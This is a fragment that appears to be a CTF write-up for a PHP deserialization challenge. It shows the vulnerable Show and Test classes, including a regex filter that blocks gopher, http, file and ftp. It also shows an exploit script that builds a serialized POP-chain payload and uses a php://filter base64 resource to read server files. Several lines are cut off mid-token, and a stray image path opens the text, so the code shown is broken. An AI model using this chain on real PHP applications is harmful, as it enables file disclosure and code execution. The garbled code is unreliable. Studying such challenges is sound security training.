 }
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->sourc
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
Exp
<?php
class Modifier {
protected $var = 'php://filter/read=convert.base64-encode/resourc
}
class Show{
public $source;
public $str;
}
class Test{
public $p;
}
$a = new Show();
$b = new Show();
$c = new Test();
$d = new Modifier();
$a -> source = $b;
$b -> str = $c;
$c -> p = $d;
echo urlencode(serialize($a));
?>
2023-07-06
Administrator
QIANXIN